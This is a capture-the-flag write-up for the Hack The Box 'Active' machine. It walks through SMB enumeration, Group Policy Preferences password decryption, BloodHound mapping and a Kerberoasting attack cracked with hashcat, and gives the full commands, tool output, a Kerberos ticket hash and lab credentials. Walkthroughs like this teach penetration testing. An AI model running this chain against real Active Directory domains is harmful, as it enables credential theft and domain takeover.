Active - Easy HTB
Active
Scanning :
Basic nmap to see service, version of service and more informations :
nmap -sS -sC -sV -O -T4 10.10.10.100
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-18 17:12:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49175/tcp open msrpc Microsoft Windows RPC
49176/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=12/18%OT=53%CT=1%CU=34509%PV=Y%DS=2%DC=I%G=Y%TM=65807D
OS:C9%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=107%TI=I%CI=I%II=I%SS=S%TS
OS:=7)OPS(O1=M53ANW8ST11%O2=M53ANW8ST11%O3=M53ANW8NNT11%O4=M53ANW8ST11%O5=M
OS:53ANW8ST11%O6=M53AST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=20
OS:00)ECN(R=Y%DF=Y%T=80%W=2000%O=M53ANW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=
OS:S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y
OS:%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0
OS:%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-12-18T17:13:41
|_ start_date: 2023-12-18T17:10:15
|_clock-skew: 2s
Enumeration :
SMB (445):
Enumeration using enum4linux-ng : enum4linux-ng -A 10.10.10.100
We found lot of information like the FQDN of the target, or smb share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
===========================================================
| Domain Information via SMB session for 10.10.10.100 |
===========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC
NetBIOS domain name: ACTIVE
DNS domain: active.htb
FQDN: DC.active.htb
Derived membership: domain member
Derived domain: ACTIVE
# SMB share
======================================
| Shares via RPC on 10.10.10.100 |
======================================
[*] Enumerating shares
[+] Found 7 share(s):
ADMIN$:
comment: Remote Admin
type: Disk
C$:
comment: Default share
type: Disk
IPC$:
comment: Remote IPC
type: IPC
NETLOGON:
comment: Logon server share
type: Disk
Replication:
comment: ''
type: Disk
SYSVOL:
comment: Logon server share
type: Disk
Users:
comment: ''
type: Disk
[*] Testing share ADMIN$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share C$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share IPC$
[+] Mapping: OK, Listing: DENIED
[*] Testing share NETLOGON
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Replication
[+] Mapping: OK, Listing: OK
[*] Testing share SYSVOL
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Users
[+] Mapping: DENIED, Listing: N/A
We can also use smbclient: smbclient --no-pass -L //10.10.10.100
1
2
3
4
5
6
7
8
9
10
11
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
or crackmapexec : crackmapexec smb 10.10.10.100 -u '' -p '' --shares
1
2
3
4
5
6
7
8
9
10
11
12
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\:
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL Logon server share
SMB 10.10.10.100 445 DC Users
Decrypt Group Policy Preferences Password
Now use smbclient to connect on the share and download all is content :
1
2
3
4
5
6
7
8
# Connect on the share with no pass
smbclient //10.10.10.100/Replication --no-pass
# Downlaod all the content
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
On your local go on the /active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups Path, we can found a file named Groups.xml . this file contain a GPP password but it is encrypted. Microsoft published the AES key to decrypt this password, here more information: Microsfot GPP Password
On kali we have tool named gpp-decrypt to see the password on clear texte lets do this :
gpp-decrypt.py -f Groups.xml
1
2
[ * ] Username: active.htb\SVC_TGS
[ * ] Password: GPPstillStandingStrong2k18
Bonus :
A tool creat by podalirius and shutdown named Get-GPPPassword exist to automate the connection of a sysvol directory and the decryption of the password, but for this you need creds.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# use the tool
Get-GPPPassword "active.htb"/"SVC_TGS":"GPPstillStandingStrong2k18"@"DC.active.htb"
# output
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Listing shares...
- ADMIN$
- C$
- IPC$
- NETLOGON
- Replication
- SYSVOL
- Users
[*] Searching *.xml files...
[*] Found a Groups XML file:
[*] file : \\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
[*] newName :
[*] userName : active.htb\SVC_TGS
[*] password : GPPstillStandingStrong2k18
[*] changed : 2018-07-18 20:46:06
Ok great we have the first acces on the DC.
you can connect on the users share and gain the flag :
smbclient //10.10.10.100/Users -U 'SVC_TGS%GPPstillStandingStrong2k18'
Privileges escalation :

We can use bloodhound to found the way so downlaod the ldap content to bloodhound need :
1
rusthound -d "active.htb" -u "SVC_TGS"@"active.htb" -p "GPPstillStandingStrong2k18" --old-bloodhound
run neo4j and bloodhound : neo4j start && bloodhound
let’s look in the anylese part of bloodhound to see if he found us a bad config without we have too much to look for, if we look at the kerberos protocol we can see that there is something interesting because the user administrator is vuln has an abuse of kerberos, the kerberosting:

to abus kerberosting we can use crackampexec for exemple but other tool exist like GetUserSPNs.py of the impacket suit. So lets use that command to request TGS for administrator user :
1
crackmapexec ldap 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --kerberoasting kerberostable.txt
you can crack the TGS with hashcat :
1
hashcat --hash-type 13100 --attack-mode 0 kerberostable.txt /usr/share/wordlists/rockyou.txt
And yes we crack password succesfuly :
1
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$d3d9080737422452daaba4362dc7ddfa$75e9e4586eda7b87a3b96f538607d3425f1b9e24d6d7ba33e1877d913789f4fbc49622cb647df9c2350145197c738bd3616588a822bbeca579a4d21ab05a85ccc9223e2ff00b94c78b47899669692ed350c94bc2e872fb8c6c00e0f4fab5f7149fb45bd123c60af110c1bd7cb049ddb0266f5453dcb27b5563d6d97d99b2f1027e51e5f3a7a8709f5f65b5d48266dc0c5296f6a7e2cffb4fc1862de21c105db8573914abfde3f27c843b71aa95a370311d30265c45bed62d6fb04cac416176b3e45d36ecfc28f9bda20608e1bfc5da8b51ef8b835edb42ab6b755b67a410c80a9cbe1c134a7fa61d66a094d820afa12375286784786fd50bbe74cb1fca75714e750d167d5538ad989d3e4ce45d9efc1407caee64977d32ea8dff22f2870f617819fe5b8479d3cad6f4146fc7e055326b1436be7f3312d5fa39b15f88411b3f4c95bfa419bb232a91229a7555e4be166c26e3b95fe018ffd78fbf6f6e97fb2a5f0cee0bc0c7e5979a09e7289734a38cc10364637b3d0b5b10a60c1984a3c1e27103201b18304b4f61df7fd0794af7db31aa3d8075cec9e4eef872d80fb53cafe2b48b05ebf00508df2302846b44fe75b47d0e3e754794a95539f0cb4f88f8943c3b6a4f7c4a9b7760255383dc3d956cbbc21a0fec061fdd2dc0bcf31bdf2d3ecc88a6d30ec50eee2b4deccc4e14ff3c438f8cb25068405e21e56e0fffc733a4ae61176b14340ceef79fb42a4642e9cfb867a6ac5e907dbba82fc3d57d184a66a4e7c797383e5aa0909212a63341402c689f191a81dc11e5b9ab3301b5e3ba6db38b4a42a432ef14b0bc1e01ed1296111f819845631a4efa4b3e085eb3f4a3e5e63243b14f02dcd6bbebc76869b060c943b196af08d005ef9242d55d8d7f052429256654542b54096b682faf912e74cb37dcc772fe950aba08db7005d1d4dee79dd6538b64b951b16a532e987a7d5c02b5695e8e7e26ab9272238f3dd4e41f6698580da61de6c7968ed7dcdb8481cf884cf6c9aa52b9e88e07468b1fdae23dbc91acb3faeafa6f76eed8e823751ac97d526a229e9a49df2445e7c6e5a9ec4eea37cad9de24c8c76a7b372add8a7372df1760781642978383aa773370cbabf471a4cbfb352329aabae4a95cee1cc888dfbbcd2fab6094a74e474f72d6b4c9b88cd2bef986c14091d6535322570c4e9854fb1fd4dd1f3b3620e767475c885a11e266122a952a84735d5e060fe3024e5a20930250d461e96e289be94b:Ticketmaster1968
Connect with the administrator password and gain your Root flag :
**smbclient //10.10.10.100/Users -U 'Administrator%Ticketmaster1968'**
Congrat we have pwn Active from Hackthebox ! 👽
Source :
Kerberosting with CME: https://crackmapexec.popdocs.net/protocols/ldap-crackmapexec/kerberoasting